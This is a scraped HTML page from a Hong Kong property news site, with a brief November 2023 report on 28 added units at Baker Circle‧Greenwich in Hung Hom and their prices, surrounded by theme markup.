<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:红磡BAKER ...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-46507" class="post-46507 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-baker-circlegreenwich tag-495 tag-10611" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:03:32+08:00" >2023年11月22日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-46507">992</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-46508" src="https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17.jpg" alt="2 17 - &#39321;&#28207;&#26032;&#30424;:&#32418;&#30945;BAKER CIRCLE&#8231;GREENWICH&#21152;&#25512;28&#20249; &#25240;&#23454;&#20837;&#22330;&#20215;447&#19975;" width="608" height="456" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17.jpg 608w, https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17-600x450.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17-300x225.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17-560x420.jpg 560w, https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17-80x60.jpg 80w, https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17-265x198.jpg 265w" sizes="(max-width: 608px) 100vw, 608px" title="&#39321;&#28207;&#26032;&#30424;:&#32418;&#30945;BAKER CIRCLE&#8231;GREENWICH&#21152;&#25512;28&#20249; &#25240;&#23454;&#20837;&#22330;&#20215;447&#19975;"></p>
<p>&#21457;&#23637;&#21830;&#31215;&#26497;&#25512;&#30424;&#65292;&#30001;&#24658;&#22522;&#22320;&#20135;&#21457;&#23637;&#30340;&#32418;&#30945;&#24517;&#22025;&#22346;&#31532;&#19977;&#26399;<a href="https://www.hkxfb.com/20230727/44483.html"><span style="color: #ff6600;">BAKER CIRCLE&#8231;GREENWICH</span></a>&#65292;&#26368;&#26032;&#21152;&#25512;6&#21495;&#20215;&#21333;&#65292;&#28041;&#21450;&#32422;28&#20249;&#65292;&#23454;&#29992;&#38754;&#31215;226&#33267;349&#24179;&#26041;&#21582;&#65292;&#28085;&#30422;1&#21450;2&#25151;&#38388;&#38548;&#65292;&#20215;&#21333;&#23450;&#20215;496.7&#19975;&#20803;&#33267;765.9&#19975;&#20803;&#65292;&#21582;&#20215;19402&#20803;&#33267;25686&#20803;&#12290;&#20197;&#26368;&#39640;&#25240;&#25187;10%&#35745;&#65292;&#25240;&#23454;&#21806;&#20215;&#30001;447.03&#19975;&#33267;689.31&#19975;&#20803;&#65292;&#25240;&#23454;&#21582;&#20215;&#32422;17462&#20803;&#33267;23117&#20803;&#12290;</p>
<p>BAKER CIRCLE&#8231;GREENWICH&#25552;&#20379;278&#20249;&#65292;&#21253;&#25324;60&#20249;&#24320;&#25918;&#24335;&#65292;154&#20249;1&#25151;&#65292;41&#20249;2&#25151;&#21450;3&#20249;3&#25151;&#65292;&#21478;&#35774;20&#20249;&#29305;&#33394;&#25143;&#65292;&#23454;&#29992;&#38754;&#31215;191&#21582;&#33267;749&#21582;&#65292;&#20027;&#25171;1&#25151;&#65292;&#21344;&#20840;&#30424;&#25509;&#36817;6&#25104;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/baker-circle%e2%80%a7greenwich">BAKER  CIRCLE‧GREENWICH</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e7%ba%a2%e7%a3%a1%e5%bf%85%e5%98%89%e5%9d%8a">红磡必嘉坊</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20231122/46504.html">香港超级豪宅:九龙半山缇外周日招标发售一伙分层大宅</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20231122/46510.html">香港新盘:长沙湾睿峰累沽318伙吸金近32亿 伙利嘉阁推置业优惠</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-11-22T21:03:32+08:00"><meta itemprop="dateModified" content="2023-11-22T21:03:32+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20231122/46507.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/11/2-17.jpg"><meta itemprop="width" content="608"><meta itemprop="height" content="456"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46507,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10498";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1750";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" class="td-image-wrap " title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高">北角101 KINGS ROAD三房2,933万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" class="td-image-wrap " title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元">鸭脷洲弦岸加推11伙周六发售 折实售价479万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起">将军澳日出康城PARK SEASONS周六推售10...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" class="td-image-wrap " title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元">启德天泷单日再售2伙4房大宅 共套现逾1亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元">西沙SIERRA SEA 2A期招标再售6伙 单日...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" class="td-image-wrap " title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" ><img class="entry-thumb" src="[data-uri]" alt="" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券">沙田名日·九肚山推限时置业优惠 价值8.8万元超市...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20230814/44708.html" rel="bookmark">香港新盘:红磡BAKER CIRCLE‧GREENWICH中层1房536万沽</a></li><li><a href="https://www.hkxfb.com/20230725/44393.html" rel="bookmark">香港新盘:红磡BAKER CIRCLE·GREENWICH料周内推出 首批最少55伙</a></li><li><a href="https://www.hkxfb.com/20230731/44581.html" rel="bookmark">香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实480万起</a></li><li><a href="https://www.hkxfb.com/20230815/44778.html" rel="bookmark">香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 悉数周六发售</a></li><li><a href="https://www.hkxfb.com/20231027/45907.html" rel="bookmark">香港新盘:红磡Baker Circle‧Greenwich加推28伙 折实价373.32万元起</a></li><li><a href="https://www.hkxfb.com/20230805/44623.html" rel="bookmark">香港新盘:红磡BAKER CIRCLE‧GREENWICH暂收600票 超额9倍</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-46507","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget 